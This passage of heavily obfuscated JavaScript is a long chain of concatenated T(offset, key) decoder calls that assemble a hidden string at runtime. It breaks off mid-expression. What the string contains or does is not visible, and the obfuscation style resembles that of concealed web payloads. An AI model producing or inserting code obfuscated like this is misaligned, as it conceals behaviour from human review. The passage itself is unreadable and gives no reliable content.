T(0x54d,'^4ZF')+T(0x6b2,'0JoV')+T(0x512,'!n1O')+T(0xa9f,'hd5q')+T(0x340,'9lg]')+T(0xc36,'D&h)')+T(0x91a,'hd5q')+T(0x33d,'hd5q')+T(0xabd,'3TKC')+T(0xa32,'I7(c')+T(0x699,'FhT!')+T(0x131,'I7(c')+T(0xaa2,'fyvb')+T(0x998,'2m*P')+T(0x7e3,'lBHs')+T(0x73,'9lg]')+T(0x1ce,'er]H')+T(0xa88,'JLME')+T(0x6c9,'osL#')+T(0x9a1,'FhT!')+T(0xc8d,'q1tl')+T(0x639,'!n1O')+T(0x44b,'JXHG')+T(0xa7d,'c[%K')+T(0xa29,'PRl3')+T(0x442,'%kGT')+T(0x2b9,'tsTL')+T(0x69a,'osL#')+T(0x9e2,'%kGT')+T(0x707,'tsTL')+T(0x7c7,'2m*P')+T(0x8c5,'$BEP')+T(0x48a,'FhT!')+T(0xa63,'9lg]')+T(0x392,'c[%K')+T(0x547,'0JoV')+T(0x3c4,'Lh)3')+T(0x7ae,'DA3E')+T(0xb5c,'@a1c')+T(0xc5c,'^4ZF')+T(0xcef,'mp$4')+T(0xb9,'osL#')+T(0x990,'FhT!')+T(0x6eb,'q1tl')+T(0x610,'FEd4')+T(0xa17,'0bs1')+T(0x683,'Lh)3')+T(0x678,'q1tl')+T(0xcf1,'r!Q6')+T(0x239,'@a1c')+T(0x471,'GJ8u')+T(0x3c0,'r!Q6')+T(0xd28,'0JoV')+T(0x595,'FEd4')+T(0xaf4,'hd5q')+T(0x7ce,'9lg]')+T(0xa97,'osL#')+T(0xc01,'D&h)')+T(0xce6,'R%QZ')+T(0x6f5,'r!Q6')+T(0x40d,'0bs1')+T(0x10f,'HMEj')+T(0x48d,'tsTL')+T(0x5ec,'0[Xy')+T(0x193,'Lh)3')+T(0xc8b,'D&h)')+T(0x62d,')yUV')+T(0xd35,'^pdh')+T(0x2d7,'c[%K')+T(0x41b,'$BEP')+T(0xa38,'er]H')+T(0x8a4,'0JoV')+T(0x85e,'x(jj')+T(0x45e,'DWJx')+T(0x2dc,'GJ8u')+T(0x8ee,'Lh)3')+T(0x948,'er]H')+T(0x125,'0A&Y')+T(0x832,'!n1O')+T(0x1c3,'DHqU')+T(0x5e8,'2m*P')+T(0x10e,'r!Q6')+T(0x2fe,'S46G')+T(0xf0,'q1tl')+T(0x19f,'FEd4')+T(0x7cc,'^4ZF')+T(0x1e1,'MlHy')+T(0x534,'0[Xy')+T(0x480,'Lh)3')+T(0x4a5,'PRl3')+T(0xbbc,'zW)k')+T(0x5e3,'HMEj')+T(0x431,'^4ZF')+T(0x137,'%kGT')+T(0x30b,'D&h)')+T(0x281,'@a1c')+T(0x9a2,'Lh)3')+T(0x955,'Lh)3')+T(0x3b1,'Lh)3')+T(0x28c,'4%TY')+T(0x49f,'MlHy')+T(0x892,'0bs1')+T(0x9f6,'3TKC')+T(0x86f,'FEd4')+T(0x9ac,'FhT!')+T(0x7d5,'^4ZF')+T(0x358,'0A&Y')+T(0x9b,')yUV')+T(0x736,'qn4Y')+T(0x351,'2m*P')+T(0x5e4,'^pdh')+T(0x63c,'3TKC')+T(0xb43,'^4ZF')+T(0x4db,'0JoV')+T(0x2c6,'HMEj')+T(0xbaf,'PRl3')+T(0xa2d,'PRl3')+T(0x932,'D&h)')+T(0x4d0,'R%QZ')+T(0x45b,'FhT!')+T(0xb11,'$BEP')+T(0x7c9,'I7(c')+T(0xca4,'GJ8u')+T(0xcba,'c[%K')+T(0x6d7,'osL#')+T(0x5ad,'0A&Y')+T(0x7d2,'fyvb')+T(0xce,'er]H')+T(0xae7,'tsTL')+T(0x899,'FEd4')+T(0x3d0,'MlHy')+T(0xb8c,'q1tl')+T(0x85c,'3TKC')+T(0x24b,'0bs1')+T(0x3e3,'FhT!')+T(0x8b9,'osL#')+T(0xc0f,'r!Q6')+T(0xc91,'r!Q6')+T(0xb9f,'r!Q6')+T(0x5a5,'tsTL')+T(0x5c2,'S46G')+T(0x9bc,')yUV')+T(0x89e,'GJ8u')+T(0xbab,'0bs1')+T(0x629,')yUV')+T(0x45c,'^LbC')+T(0x564,'DA3E')+T(0xce9,'^pdh')+T(0xc74,'FhT!')+T(0x308,'lBHs')+T(0x4dc,'FhT!')+T(0x466,'zW)k')+T(0xcd3,'zW)k')+T(0x885,'lBHs')+T(0x1cc,'3TKC')+T(0x81a,'V(X6')+T(0x5fe,'HMEj')+T(0x2ce,'0JoV')+T(0xa46,'CBTQ')+T(0xbd3,'V(X6')+T(0xba2,'r!Q6')+T(0x79a,'!n1O')+T(0x4f6,'mp$4')+T(0x201,'osL#')+T(0xccc,'3TKC')+T(0x6d6,'fyvb')+T(0xac0,'D&h)')+T(0xc49,'!n1O')+T(0xd32,'^4ZF')+T(0x6e0,'PRl3')+T(0x910,'0bs1')+T(0x941,'CBTQ')+T(0x2a3,'%YlJ')+T(0x91c,'!n1O')+T(0x806,'PRl3')+T(0x9ed,'0A&Y'))+(T(0x171,'S46G')+T(0xcc,'mp$4')+T(0x76b,'q1tl')+T(0xa15,'PRl3')+T(0xad2,'I7(c')+T(0xbd6,'^4ZF')+T(0x732,'3TKC')+T(0xa81,'c[%K')+T(0x80,'CBTQ')+T(0x934,'hd5q')+T(0x787,'S46G')+T(0x101,'0JoV')+T(0x550,'2m*P')+T(0x12a,'FEd4')+T(0x94c,'0JoV')+T(0x9f0,'0[Xy')+T(0x9be,'FhT!')+T(0xb86,'$BEP')+T(0xc53,'%kGT')+T(0x578,'@a1c')+T(0xb59,'qn4Y')+T(0xa69,'^4ZF')+T(0x293,'@a1c')+T(0x361,'lBHs')+T(0x237,'Lh)3')+T(0x31f,'DA3E')+T(0x884,'r!Q6')+T(0x9d3,'HMEj')+T(0x864,'GJ8u')+T(0x487,')yUV')+T(0xbe7,')yUV')+T(0x796,'lBHs')+T(0x2e9,'0JoV')+T(0xc3f,'3AWp')+T(0x768,'V(X6')+T(0x89,'@a1c')+T(0xab9,'@a1c')+T(0x780,'JLME')+T(0xe2,'%YlJ')+T(0x3f5,'JLME')+T(0x42c,'GJ8u')+T(0xacb,'zW)k')+T(0xcdb,'JXHG')+T(0x900,'^pdh')+T(0xb44,'JLME')+T(0x2a2,'@a1c')+T(0xd31,'V(X6')+T(0x34e,'R%QZ')+T(0x50f,'x(jj')+T(0x404,'SE)u')+T(0x92a,'^4ZF')+T(0x9a9,'R%QZ')+T(0x997,'qn4Y')+T(0xd07,'zW)k')+T(0xbfe,'%YlJ')+T(0x148,'DA3E')+T(0xcb,'S46G')+T(0x7ca,'^pdh')+T(0x4a2,'3TKC')+T(0x33a,'3TKC')+T(0x7e7,'q1tl')+T(0x742,'mp$4')+T(0x867,'fyvb')+T(0x32f,'lBHs')+T(0x50c,'^LbC')+T(0x991,'JXHG')+T(0x242,'Lh)3')+T(0x3f9,'GJ8u')+T(0x311,'@a1c')+T(0xcff,'^pdh')+T(0x8b6,'0bs1')+T(0xa84,'S46G')+T(0x279,'fyvb')+T(0xb95,'c[%K')+T(0x90a,'%YlJ')+T(0x3b4,'3AWp')+T(0x6bc,'JLME')+T(0x2c1,'^4ZF')+T(0x507,'0JoV')+T(0xb85,'S46G')+T(0xb82,'%kGT')+T(0x6d5,'x(jj')+T(0x855,'^LbC')+T(0x37d,'r!Q6')+T(0xb3a,'qn4Y')+T(0xa09,'lBHs')+T(0xa41,'x(jj')+T(0x94e,'^LbC')+T(0x926,'HMEj')+T(0x28d,'0A&Y')+T(0xc41,'0bs1')+T(0xbda,'osL#')+T(0x529,'qn4Y')+T(0x7b1,'MlHy')+T(0x493,'tsTL')+T(0xee,'SE)u')+T(0x836,'FEd4')+T(0x76c,'4%TY')+T(0x995,'osL#')+T(0x154,'GJ8u')+T(0x2a6,'FhT!')+T(0x59a,'GJ8u')+T(0x3dd,'@a1c')+T(0xabe,'fyvb')+T(0xbf4,'^4ZF')+T(0x36d,'%kGT')+T(0x1b4,'$BEP')+T(0x31d,'osL#')+T(0x7b6,'DA3E')+T(0xc50,'qn4Y')+T(0x7dd,'er]H')+T(0xd14,'3AWp')+T(0x771,'3AWp')+T(0x95,'^LbC')+T(0xb15,'DHqU')+T(0x999,'tsTL')+T(0x2eb,'3AWp')+T(0x286,'%kGT')+T(0xc1f,'JLME')+T(0xa0e,'HMEj')+T(0xa8f,'4%TY')+T(0x9fe,'^pdh')+T(0xc3,'D&h)')+T(0x4f1,'er]H')+T(0x251,'^4ZF')+T(0x3aa,'SE)u')+T(0x94b,'HMEj')+T(0x7f5,'^4ZF')+T(0x322,'DA3E')+T(0x1df,'PRl3')+T(0x341,'D&h)')+T(0x3ea,'^LbC')+T(0xbc2,'r!Q6')+T(0x332,'0JoV')+T(0x31b,'$BEP')+T(0x250,'osL#')+T(0xb7b,'D&h)')+T(0x7f3,'JLME')+T(0xa43,')yUV')+T(0xbf3,'^pdh')+T(0x613,'osL#')+T(0x2fc,'r!Q6')+T(0x23d,'0A&Y')+T(0x47b,'3TKC')+T(0x21a,'3AWp')+T(0x3a7,'$BEP')+T(0x1c8,'SE)u')+T(0x255,'DWJx')+T(0x37a,'GJ8u')+T(0x6ed,'DHqU')+T(0x930,'qn4Y')+T(0x7c4,'0bs1')+T(0xb79,'lBHs')+T(0xa3d,'V(X6')+T(0xc14,'%YlJ')+T(0xcda,'$BEP')+T(0x33f,'!n1O')+T(0x316,'GJ8u')+T(0x904,'%YlJ')+T(0xada,'%YlJ')+T(0x475,'^pdh')+T(0x877,'DWJx')+T(0x4cb,'D&h)')+T(0x30c,'%kGT')+T(0xc9d,'SE)u')+T(0x28f,'SE)u')+T(0x4fe,'fyvb')+T(0x9ee,'JLME')+T(0x975,'JXHG')+T(0x73f,'!n1O')+T(0x6d3,'^LbC')+T(0x9a4,'qn4Y')+T(0xcc1,'tsTL')+T(0x521,'@a1c')+T(0x320,'%YlJ')+T(0x88a,'V(X6')+T(0x458,'0JoV')+T(0x326,'c[%K')+T(0x6a2,'CBTQ')+T(0xcf7,'V(X6')+T(0x63f,'PRl3')+T(0x8e4,'SE)u')+T(0x59b,'HMEj')+T(0x177,'JLME')+T(0xb22,'^pdh')+T(0x1fc,'qn4Y')+T(0x76,'mp$4')+T(0x53f,'r!Q6')+T(0xbdd,'osL#')+T(0x385,'3TKC')+T(0x68a,'@a1c')+T(0x590,'3AWp')+T(0xa5,'DWJx')+T(0x869,'I7(c')+T(0xfd,'fyvb')+T(0x16d,'JLME')+T(0x502,'Lh)3')+T(0x604,'@a1c')+T(0x4d5,'Lh)3')+T(0x539,'MlHy'))+(T(0xae9,'%kGT')+T(0x4da,'3AWp')+T(0x10a,'HMEj')+T(0x5b0,'3AWp')+T(0x87a,'$BEP')+T(0x51c,'JXHG')+T(0xb2e,'tsTL')+T(0x6cd,'2m*P')+T(0x16f,'DHqU')+T(0x9e0,'er]H')+T(0x1da,'R%QZ')+T(0x9b9,'FhT!')+T(0x289,'q1tl')+T(0x2cf,'$BEP')+T(0x770,'$BEP')+T(0xe1,'^LbC')+T(0xd1,'c[%K')+T(0x8f2,'CBTQ')+T(0x749,'qn4Y')+T(0xc76,'c[%K')+T(0xb87,'tsTL')+T(0x74e,'@a1c')+T(0x76d,'r!Q6')+T(0x15d,'DHqU')+T(0x467,'HMEj')+T(0x2f9,'I7(c')+T(0x4cd,'3AWp')+T(0x26b,'GJ8u')+T(0x8bc,'PRl3')+T(0x4c3,'R%QZ')+T(0x9d4,'0bs1')+T(0x35c,'$BEP')+T(0x720,'%YlJ')+T(0xa57,'!n1O')+T(0x664,'osL#')+T(0x62e,'DA3E')+T(0x98c,'FEd4')+T(0x782,'I7(c')+T(0x510,'V(X6')+T(0x801,'0bs1')+T(0x486,'0[Xy')+T(0x89f,'%YlJ')+T(0x6ee,'^4ZF')+T(0xd22,'3TKC')+T(0x7d,'c[%K')+T(0x3b2,'q1tl')+T(0x8c8,'JXHG')+T(0x216,'PRl3')+T(0x1ae,'GJ8u')+T(0x51d,'S46G')+T(0x9bd,'er]H')+T(0x74f,'FhT!')+T(0x58c,'q1tl')+T(0x2f3,'CBTQ')+T(0x5c1,'JLME')+T(0xbd7,'CBTQ')+T(0xa3b,'osL#')+T(0xc9f,'JXHG')+T(0x949,'JLME')+T(0xd08,'3TKC')+T(0x4f2,'mp$4')+T(0x5f0,'3TKC')+T(0xa9d,'0bs1')+T(0xcf5,'0JoV')+T(0x1d1,'S46G')+T(0x37b,'HMEj')+T(0xa0,'DWJx')+T(0xdc,'FEd4')+T(0x640,'I7(c')+T(0x776,'mp$4')+T(0x90e,'MlHy')+T(0x388,'0[Xy')+T(0x9f2,'R%QZ')+T(0x61c,'@a1c')+T(0x977,'D&h)')+T(0x835,'D&h)')+T(0xbc8,'2m*P')+T(0x698,'%kGT')+T(0x5e2,'FEd4')+T(0xc80,'S46G')+T(0xef,'2m*P')+T(0x789,'FEd4')+T(0x31a,'$BEP')+T(0x9cf,'tsTL')+T(0x4a7,'^4ZF')+T(0x367,'2m*P')+T(0x9d7,'Lh)3')+T(0xda,'DHqU')+T(0x4a1,'I7(c')+T(0x38c,'^4ZF')+T(0x7e1,'fyvb')+T(0x898,'SE)u')+T(0x42a,'0bs1')+T(0x3b9,'tsTL')+T(0x490,'DWJx')+T(0xcc2,'D&h)')+T(0xaa5,'lBHs')+T(0xaf0,'@a1c')+T(0x9ab,'4%TY')+T(0xaac,'fyvb')+T(0x44d,'0A&Y')+T(0x432,'PRl3')+T(0x7e9,'0bs1')+T(0x24c,'9lg]')+T(0xaee,'0[Xy')+T(0xb62,'DWJx')+T(0x8cc,'^4ZF')+T(0x86c,'@a1c')+T(0x7aa,'tsTL')+T(0xb5e,'er]H')+T(0xaf6,'fyvb')+T(0x65a,'9lg]')+T(0x46e,'DWJx')+T(0x6f6,'PRl3')+T(0x607,'mp$4')+T(0x959,'DHqU')+T(0x528,'DWJx')+T(0x346,'MlHy')+T(0xc72,'qn4Y')+T(0xc77,'%YlJ')+T(0x128,'I7(c')+T(0x901,'PRl3')+T(0xc83,'^4ZF')+T(0x226,'D&h)')+T(0x87,'SE)u')+T(0x603,'4%TY')+T(0x67a,'0A&Y')+T(0x3ba,'JXHG')+T(0xa70,'osL#')+T(0xb78,'c[%K')+T(0x874,'SE)u')+T(0xa19,'$BEP')+T(0xb26,'MlHy')+T(0x9c0,'9lg]')+T(0x437,'2m*P')+T(0x5e0,'JLME')+T(0x4c1,'SE)u')+T(0xc75,'S46G')+T(0xca5,'3TKC')+T(0xaf8,'x(jj')+T(0x6e5,'0JoV')+T(0x41f,'^LbC')+T(0x774,'qn4Y')+T(0x527,'MlHy')+T(0x12b,'^pdh')+T(0xac1,'0A&Y')+T(0x4b9,'lBHs')+T(0x40c,'0JoV')+T(0x61f,'%YlJ')+T(0xb1e,'I7(c')+T(0x3fe,'9lg]')+T(0x71a,'^LbC')+T(0x3e5,'^LbC')+T(0xd23,'tsTL')+T(0xa67,'hd5q')+T(0xc0d,'0JoV')+T(0xc02,'V(X6')+T(0xa4d,'PRl3')+T(0x60b,'S46G')+T(0x29a,'3TKC')+T(0x63b,'CBTQ')+T(0xb60,'osL#')+T(0x2e8,'zW)k')+T(0x4c2,'^pdh')+T(0x300,'0A&Y')+T(0x740,'I7(c')+T(0x440,'HMEj')+T(0x386,'er]H')+T(0x5bf,'I7(c')+T(0xd9,'@a1c')+T(0x501,'2m*P')+T(0xad0,'0A&Y')+T(0xc31,'JXHG')+T(0x6f2,'Lh)3')+T(0x8d,'GJ8u')+T(0xc90,'MlHy')+T(0xbcf,'tsTL')+T(0x569,'S46G')+T(0x766,'PRl3')+T(0xbcb,'^pdh')+T(0x7a1,'JXHG')+T(0x364,'%YlJ')+T(0x16e,'$BEP')+T(0x815,'9lg]')+T(0x49d,'%kGT')+T(0x3d7,'^pdh')+T(0xb84,'D&h)')+T(0xd2e,'q1tl')+T(0xe9,'4%TY')+T(0xce7,'^LbC')+T(0x3b5,'I7(c')+T(0x126,'hd5q')+T(0x3ef,'DA3E')+T(0xb7,'@a1c')+T(0x402,'0A&Y')+T(0x1e4,'R%QZ')+T(0xaf1,'!n1O')+T(0x4b4,'JLME')+T(0x6e4,'zW)k')+T(0x1f4,'9lg]'))+(T(0x6a3,'DHqU')+T(0x7e0,'GJ8u')+T(0x396,'er]H')+T(0x7e4,'tsTL')+T(0xa65,'FhT!')+T(0x449,'Lh)3')+T(0x1ef,'$BEP')+T(0xc7d,'fyvb')+T(0x913,'R%QZ')+T(0x865,'GJ8u')+T(0x974,'er]H')+T(0x405,'zW)k')+T(0x837,'DA3E')+T(0x18f,'R%QZ')+T(0x187,'$BEP')+T(0x304,'$BEP')+T(0x4b3,'zW)k')+T(0x129,'DA3E')+T(0xc4b,'D&h)')+T(0x317,'JXHG')+T(0xac2,'DWJx')+T(0x9ce,'tsTL')+T(0xadc,'^LbC')+T(0x9bf,'mp$4')+T(0x32c,'zW)k')+T(0x56c,'V(X6')+T(0x7c8,'GJ8u')+T(0x89c,'^pdh')+T(0xc20,'R%QZ')+T(0x331,'q1tl')+T(0x804,'R%QZ')+T(0x504,'FEd4')+T(0x594,'$BEP')+T(0x8b8,'I7(c')+T(0xbb9,'tsTL')+T(0x57d,'0[Xy')+T(0xc63,'osL#')+T(0xc2c,'mp$4')+T(0x4ce,'4%TY')+T(0x6b6,'tsTL')+T(0x8b2,'hd5q')+T(0x309,'zW)k')+T(0x10c,'2m*P')+T(0x98f,'^pdh')+T(0x876,'fyvb')+T(0x61b,'osL#')+T(0xbe1,'x(jj')+T(0x28b,'lBHs')+T(0x43a,'GJ8u')+T(0x952,'%kGT')+T(0x456,'q1tl')+T(0x254,'S46G')+T(0x26c,'2m*P')+T(0x7d9,'fyvb')+T(0x85a,'^pdh')+T(0xb4a,'fyvb')+T(0x54b,'FEd4')+T(0x670,'JLME')+T(0xa58,'D&h)')+T(0x69f,'osL#')+T(0x4e8,'JLME')+T(0x283,'D&h)')+T(0xadf,'osL#')+T(0x623,'JXHG')+T(0x75,'V(X6')+T(0xc71,'!n1O')+T(0xb4e,'DWJx')+T(0x330,'D&h)')+T(0x30f,'MlHy')+T(0x8f1,'3AWp')+T(0xa83,'0A&Y')+T(0x7dc,'er]H')+T(0x134,'4%TY')+T(0x263,'R%QZ')+T(0xc48,'MlHy')+T(0x5a6,'zW)k')+T(0x191,')yUV')+T(0xcee,'osL#')+T(0x4ed,'!n1O')+T(0x6a0,'3AWp')+T(0x4d9,'r!Q6')+T(0xbfa,'mp$4')+T(0x62c,'q1tl')+T(0x922,'fyvb')+T(0xb10,'CBTQ')+T(0x570,')yUV')+T(0x268,'@a1c')+T(0x2a9,'lBHs')+T(0x4c0,'er]H')+T(0x5b3,'MlHy')+T(0x8c,'D&h)')+T(0xcbe,'S46G')+T(0xbe9,'3TKC')+T(0xc9,'CBTQ')+T(0x981,'3TKC')+T(0xb01,'DHqU')+T(0x189,'PRl3')+T(0x859,'fyvb')+T(0x8f0,'qn4Y')+T(0x75e,'FhT!')+T(0xcce,'0A&Y')+T(0x9dd,'9lg]')+T(0x2f2,'lBHs')+T(0x808,'MlHy')+T(0xcd,'0bs1')+T(0xc4e,'fyvb')+T(0xb6f,'DWJx')+T(0xaca,'DA3E')+T(0x70a,'%YlJ')+T(0x40e,'0A&Y')+T(0x857,'fyvb')+T(0x881,')yUV')+T(0xb70,'DHqU')+T(0x657,'c[%K')+T(0x672,'HMEj')+T(0x12f,'c[%K')+T(0xb9e,'DWJx')+T(0xa99,'x(jj')+T(0xc18,'%kGT')+T(0x34a,'4%TY')+T(0x755,'JXHG')+T(0x548,'lBHs')+T(0x258,'zW)k')+T(0x6db,'mp$4')+T(0xb3f,'%kGT')+T(0x94a,'$BEP')+T(0x4f4,'4%TY')+T(0x589,'mp$4')+T(0x6cb,'I7(c')+T(0x760,'PRl3')+T(0xc0,'R%QZ')+T(0x600,'JXHG')+T(0xc3a,'hd5q')+T(0xd0f,'%YlJ')+T(0x406,')yUV')+T(0xa45,'CBTQ')+T(0x687,'DA3E')+T(0x313,'HMEj')+T(0x8ff,'3TKC')+T(0xb68,'0bs1')+T(0xb77,'$BEP')+T(0x933,'0JoV')+T(0x6d1,'HMEj')+T(0x46d,'^4ZF')+T(0x33e,'FEd4')+T(0xb0c,'MlHy')+T(0xc47,'osL#')+T(0x9fc,'x(jj')+T(0x2f5,'V(X6')+T(0x43d,'MlHy')+T(0xdf,'!n1O')+T(0x325,'R%QZ')+T(0x140,'CBTQ')+T(0x4d2,'CBTQ')+T(0x2a0,'0JoV')+T(0x182,'S46G')+T(0x160,'2m*P')+T(0x745,'MlHy')+T(0xba4,'%kGT')+T(0x484,'DHqU')+T(0x426,'%kGT')+T(0x530,'D&h)')+T(0x22f,'S46G')+T(0x460,'hd5q')+T(0x66f,'0[Xy')+T(0x1a1,'hd5q')+T(0x7c2,'V(X6')+T(0x4ac,'q1tl')+T(0x190,'R%QZ')+T(0x852,'3AWp')+T(0x8d4,'JLME')+T(0xaf3,'mp$4')+T(0x861,'Lh)3')+T(0xd36,'^4ZF')+T(0x573,'%YlJ')+T(0xaf9,'PRl3')+T(0x58e,'x(jj')+T(0x621,'MlHy')+T(0x6e9,'0[Xy')+T(0x44f,'0bs1')+T(0xa4e,'0bs1')+T(0xec,'osL#')+T(0x684,'^LbC')+T(0x5de,'0bs1')+T(0xa6a,'fyvb')+T(0xb4d,')yUV')+T(0x7c1,'^LbC')+T(0xc8f,'%YlJ')+T(0x43c,'hd5q')+T(0x9e1,'9lg]')+T(0x4dd,')yUV')+T(0x4af,'DWJx')+T(0x8df,'er]H')+T(0x297,'r!Q6')+T(0x2fa,'DA3E')+T(0xc69,'HMEj')+T(0xc4d,'!n1O')+T(0x2b5,'0[Xy')+T(0x6ba,'0JoV')+T(0x6e6,'r!Q6'))+(T(0x9fa,'hd5q')+T(0x209,')yUV')+T(0x6e1,'fyvb')+T(0xc56,'lBHs')+T(0xbac,'GJ8u')+T(0x3b6,'HMEj')+T(0x170,'4%TY')+T(0x68d,'qn4Y')+T(0x1bc,'hd5q')+T(0x5cc,'FhT!')+T(0xbc1,'4%TY')+T(0xbc,'GJ8u')+T(0x5d3,'GJ8u')+T(0x2d0,'^4ZF')+T(0xcbb,'0[Xy')+T(0xb73,'r!Q6')+T(0x5df,'@a1c')+T(0xb0a,'CBTQ')+T(0xcfd,'osL#')+T(0x3ce,'2m*P')+T(0x8cf,'FEd4')+T(0x215,'DA3E')+T(0x55a,'DA3E')+T(0xbd5,'FEd4')+T(0xae3,'0A&Y')+T(0x8af,'fyvb')+T(0x62a,'9lg]')+T(0x601,'D&h)')+T(0x485,'tsTL')+T(0x45f,'2m*P')+T(0x59e,'@a1c')+T(0x649,'CBTQ')+T(0x71,'0A&Y')+T(0x29c,'!n1O')+T(0x1b9,')yUV')+T(0x9c4,'SE)u')+T(0x70f,'D&h)')+T(0xac7,'D&h)')+T(0x988,'fyvb')+T(0x8b3,'qn4Y')+T(0xb8d,'2m*P')+T(0xa2e,'2m*P')+T(0x9e6,'DA3E')+T(0xa85,'osL#')+T(0x939,'FhT!')+T(0x329,'DA3E')+T(0x67d,'0A&Y')+T(0x99d,'3TKC')+T(0x3cb,'CBTQ')+T(0xace,'!n1O')+T(0x983,'9lg]')+T(0x152,'zW)k')+T(0x704,'^pdh')+T(0x8e6,'c[%K')+T(0x5d9,'0bs1')+T(0x260,'I7(c')+T(0xcac,'DWJx')+T(0xbc5,'JLME')+T(0x73e,'qn4Y')+T(0xad5,'PRl3')+T(0xba8,'SE)u')+T(0x753,'S46G')+T(0x2ea,'hd5q')+T(0x34d,'FhT!')+T(0x9ae,'SE)u')+T(0x3d4,'FhT!')+T(0xa51,'DWJx')+T(0xb34,'^LbC')+T(0x17d,'SE)u')+T(0xc64,'GJ8u')+T(0x377,'JXHG')+T(0x3a3,'fyvb')+T(0x541,')yUV')+T(0xd30,'DWJx')+T(0x353,'^4ZF')+T(0x29f,'0JoV')+T(0x813,'0bs1')+T(0xa06,'lBHs')+T(0xcb0,'0bs1')+T(0xc4f,'4%TY')+T(0x476,'4%TY')+T(0x6f0,')yUV')+T(0x856,'Lh)3')+T(0xbc4,'osL#')+T(0x95d,'^pdh')+T(0xbf6,'4%TY')+T(0x6d2,'R%QZ')+T(0xa75,'q1tl')+T(0x9a8,'S46G')+T(0x174,'FEd4')+T(0x611,'qn4Y')+T(0x51a,'q1tl')+T(0x249,'x(jj')+T(0x106,'V(X6')+T(0x95b,'^4ZF')+T(0x1e2,'q1tl')+T(0x525,'4%TY')+T(0x4ea,'CBTQ')+T(0xa54,'V(X6')+T(0xaf2,'MlHy')+T(0x8be,'3TKC')+T(0x6f1,'R%QZ')+T(0x5f3,'PRl3')+T(0x920,'S46G')+T(0x9f9,'FhT!')+T(0x696,'9lg]')+T(0xa3c,'CBTQ')+T(0x67c,'zW)k')+T(0x741,'er]H')+T(0x3ec,'^4ZF')+T(0xe3,'^pdh')+T(0x6bd,'mp$4')+T(0xbd,'JXHG')+T(0x21b,'PRl3')+T(0x7a9,'0A&Y')+T(0x552,'er]H')+T(0x155,'mp$4')+T(0x144,'3TKC')+T(0x335,'^4ZF')+T(0x4ba,'MlHy')+T(0x41d,'fyvb')+T(0x393,')yUV')+T(0x123,'q1tl')+T(0x798,'SE)u')+T(0xbb7,'tsTL')+T(0x32b,'0[Xy')+T(0x1e5,'3AWp')+T(0x91e,'0A&Y')+T(0xcdd,'SE)u')+T(0xa4a,'JXHG')+T(0x7cb,'r!Q6')+T(0x565,'0bs1')+T(0x643,'0[Xy')+T(0x5ff,'JLME')+T(0xd27,'0JoV')+T(0x7d4,'r!Q6')+T(0x266,'D&h)')+T(0x880,'HMEj')+T(0x262,'DHqU')+T(0xd2,'mp$4')+T(0x9ff,'DWJx')+T(0x7b8,'osL#')+T(0xac8,'$BEP')+T(0x40f,'!n1O')+T(0x77a,'mp$4')+T(0x60a,'V(X6')+T(0x7af,'er]H')+T(0x767,'tsTL')+T(0x9ef,'%kGT')+T(0x9ca,'4%TY')+T(0x5c3,'!n1O')+T(0xa2b,'^4ZF')+T(0x9b7,'D&h)')+T(0x62f,'9lg]')+T(0x39d,'c[%K')+T(0x5af,'c[%K')+T(0x9a7,'r!Q6')+T(0x86e,'0bs1')+T(0x365,'CBTQ')+T(0x11d,'2m*P')+T(0x752,'R%QZ')+T(0x5d5,'4%TY')+T(0xd06,'er]H')+T(0xbea,'V(X6')+T(0x688,'!n1O')+T(0x80c,'fyvb')+T(0x39c,'0[Xy')+T(0x579,'Lh)3')+T(0xa92,'S46G')+T(0x641,'osL#')+T(0x13b,'0A&Y')+T(0x69e,'R%QZ')+T(0xc6d,'0[Xy')+T(0x7d3,'qn4Y')+T(0x4b6,'2m*P')+T(0x958,'0JoV')+T(0x2aa,'S46G')+T(0x706,'3TKC')+T(0x3e9,'hd5q')+T(0x77b,'!n1O')+T(0xaa8,'FEd4')+T(0x37e,'JXHG')+T(0x74a,'qn4Y')+T(0x379,'JLME')+T(0x890,'0A&Y')+T(0xcb5,'0JoV')+T(0xb80,'x(jj')+T(0x8cd,'FEd4')+T(0x8cb,'GJ8u')+T(0x15a,'r!Q6')+T(0x477,'HMEj')+T(0xc60,'@a1c')+T(0x246,'$BEP')+T(0xa62,'FEd4')+T(0x57e,'q1tl')+T(0xc26,'PRl3')+T(0x27d,'FEd4')+T(0x969,'%kGT')+T(0x49e,'@a1c')+T(0xab3,'SE)u'))+(T(0x68e,'S46G')+T(0xb58,'fyvb')+T(0xb97,'$BEP')+T(0xc12,'JXHG')+T(0x712,'fyvb')+T(0xc7e,'3TKC')+T(0xbe,'MlHy')+T(0x53a,'@a1c')+T(0x961,'zW)k')+T(0x3d3,'GJ8u')+T(0x3c9,'I7(c')+T(0x236,'hd5q')+T(0xb00,'zW)k')+T(0x866,'MlHy')+T(0x5fb,'R%QZ')+T(0x212,'tsTL')+T(0x6cc,'JLME')+T(0x8f6,'2m*P')+T(0x663,'Lh)3')+T(0xc27,'DWJx')+T(0xd2a,'0[Xy')+T(0x20a,'^LbC')+T(0x3c6,'SE)u')+T(0x60c,'@a1c')+T(0x4ca,'fyvb')+T(0x45d,')yUV')+T(0x25e,'GJ8u')+T(0xd16,'mp$4')+T(0x34b,'FhT!')+T(0x312,'^4ZF')+T(0xc00,'%kGT')+T(0xc03,'%YlJ')+T(0x71c,'D&h)')+T(0xf3,'0[Xy')+T(0x3e8,')yUV')+T(0x75b,'DHqU')+T(0xc1b,'0[Xy')+T(0xc81,'JLME')+T(0xcc8,'0JoV')+T(0x30d,'lBHs')+T(0xa79,'er]H')+T(0xad,'FEd4')+T(0x7d0,'PRl3')+T(0x81,'S46G')+T(0x6b8,'JLME')+T(0x21d,'$BEP')+T(0xb6c,'^pdh')+T(0xbb4,'R%QZ')+T(0x13d,'2m*P')+T(0x469,'FEd4')+T(0xb96,'PRl3')+T(0x95e,'qn4Y')+T(0xc59,'0A&Y')+T(0x777,'x(jj')+T(0x6af,'D&h)')+T(0x8ba,'r!Q6')+T(0x820,'GJ8u')+T(0x375,'FhT!')+T(0x173,'4%TY')+T(0x5d7,'0JoV')+T(0x55c,'^4ZF')+T(0x2e4,'0[Xy')+T(0x85f,'JLME')+T(0xbef,'x(jj')+T(0x6a1,'D&h)')+T(0xe6,'DA3E')+T(0x7ee,'@a1c')+T(0x889,'hd5q')+T(0x8e2,'2m*P')+T(0x656,'er]H')+T(0x334,'c[%K')+T(0x6c8,'%YlJ')+T(0x99c,'qn4Y')+T(0xc0e,'q1tl')+T(0xab4,'DA3E')+T(0xcb2,'c[%K')+T(0x22c,'^pdh')+T(0x6c4,'mp$4')+T(0x5a8,'hd5q')+T(0x558,'lBHs')+T(0x489,'HMEj')+T(0x571,'zW)k')+T(0x